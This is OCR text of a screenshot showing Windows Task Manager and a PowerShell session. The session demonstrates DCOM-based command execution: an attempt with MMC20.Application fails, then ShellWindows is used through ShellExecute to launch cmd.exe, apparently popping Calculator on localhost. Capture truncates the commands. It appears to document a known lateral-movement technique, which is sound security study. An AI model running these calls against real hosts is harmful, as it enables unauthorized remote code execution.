 Windows 任务管理器
件(F) 选项(O) 查看(V) 窗口(W) 帮助(H)
用程序 进程 服务 性能 联网 用户
任务 状态
C:\Windows\system32\cmd.exe - power... 正在运行
计算器 正在运行
新建文本文档 - 记事本 正在运行
PS C:\Users\testuser\Desktop> $com = [activator]::CreateInstance([type]::GetTypeFrom
使用“1”个参数调用“CreateInstance”时发生异常:“从计算机 127.0.0.1 为 CLSID 为 {49
所在位置 行:1 字符: 35
+ $com = [activator]::CreateInstance <<<< ([type]::GetTypeFromProgID("MMC20.Applicat
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
PS C:\Users\testuser\Desktop> $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A4
PS C:\Users\testuser\Desktop> $obj = [System.Activator]::CreateInstance($com)
PS C:\Users\testuser\Desktop> $item = $obj.item()
PS C:\Users\testuser\Desktop> $item.Document.Application.ShellExecute("cmd.exe","/c
PS C:\Users\testuser\Desktop>
计算器
查看(V) 编辑(E) 帮助(H)